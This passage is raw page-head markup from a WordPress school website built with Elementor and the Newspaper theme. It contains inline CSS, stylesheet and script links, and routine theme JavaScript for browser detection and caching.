.elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-55ff1af > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-55ff1af .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-a27b625{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-33a8cf5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 8px 0px;}.elementor-655 .elementor-element.elementor-element-33a8cf5 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-c74e639{--e-icon-list-icon-size:6px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-0441f1e{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:right;}.elementor-655 .elementor-element.elementor-element-afa9a36 .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-8aebdad{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-icon{padding-inline-end:15px;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:right;}.elementor-655 .elementor-element.elementor-element-6b7113f .elementor-heading-title{font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-4c81f15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-12bb69f .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-51d0047 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-51d0047 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-7654351 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-7654351 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-bc-flex-widget .elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-025a8c4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-655 .elementor-element.elementor-element-9ea23a8 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-9ea23a8 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:500;color:#ffffff;}.elementor-655 .elementor-element.elementor-element-966d3f6 > .elementor-widget-container{padding:8px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-655 .elementor-element.elementor-element-966d3f6{--e-icon-list-icon-size:17px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-655 .elementor-element.elementor-element-07d9a1c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-655 .elementor-element.elementor-element-07d9a1c{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.25);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:right;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:30px 10px 30px 10px;}.elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-e812612 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-f745958 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-a27b625 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-c74e639 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-afa9a36{text-align:center;}.elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-8aebdad .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-6b7113f{text-align:center;}.elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-966d3f6 .elementor-icon-list-item > a{font-size:13px;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-655 .elementor-element.elementor-element-03353bb{padding:20px 20px 20px 20px;}.elementor-655 .elementor-element.elementor-element-13fbd3e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c9546ec{width:50%;}.elementor-655 .elementor-element.elementor-element-b6a9478 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:50%;}.elementor-655 .elementor-element.elementor-element-dd8d35b > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:50%;}.elementor-655 .elementor-element.elementor-element-3c78d99 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-655 .elementor-element.elementor-element-0441f1e .elementor-icon-list-item > a{font-size:16px;}.elementor-655 .elementor-element.elementor-element-1d45e5b > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-655 .elementor-element.elementor-element-4c81f15{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-07d9a1c{margin-top:0px;margin-bottom:0px;}.elementor-655 .elementor-element.elementor-element-9d19670{text-align:center;}.elementor-655 .elementor-element.elementor-element-9d19670 .elementor-heading-title{line-height:18px;}}@media(min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:15%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:15%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:15%;}.elementor-655 .elementor-element.elementor-element-3c78d99{width:24.018%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:30.982%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:18.524%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:81.476%;}}@media(max-width:1024px) and (min-width:768px){.elementor-655 .elementor-element.elementor-element-c9546ec{width:25%;}.elementor-655 .elementor-element.elementor-element-c18c7d3{width:25%;}.elementor-655 .elementor-element.elementor-element-dd8d35b{width:25%;}.elementor-655 .elementor-element.elementor-element-1d45e5b{width:100%;}.elementor-655 .elementor-element.elementor-element-e899a14{width:70%;}.elementor-655 .elementor-element.elementor-element-025a8c4{width:30%;}.elementor-655 .elementor-element.elementor-element-85967f8{width:30%;}.elementor-655 .elementor-element.elementor-element-9eb5ca3{width:70%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tugasku.sch.id/wp-content/themes/Newspaper/style.css?ver=11.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.tugasku.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tugasku.sch.id/wp-json/wp/v2/media/9206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tugasku.sch.id/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.tugasku.sch.id/books/isra-miraj-1443-h-di-sd/isramiraj3/" />
<link rel='shortlink' href='https://www.tugasku.sch.id/?p=9206' />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"9a5040e57e","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.tugasku.sch.id\/wp-admin\/","wpRestNonce":"9a5040e57e","wpRestUrl":"https:\/\/www.tugasku.sch.id\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":9206};
    </script>
    <meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e4aeee20e0";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
